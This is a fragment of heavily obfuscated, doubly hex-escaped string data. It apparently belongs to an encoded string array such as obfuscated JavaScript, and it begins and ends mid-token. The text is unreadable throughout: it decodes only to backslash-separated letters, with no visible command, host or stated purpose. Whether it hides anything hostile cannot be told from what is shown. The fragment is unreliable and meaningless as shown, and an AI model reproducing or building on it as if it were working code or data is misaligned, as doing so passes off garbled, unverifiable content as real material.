c\x6c\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\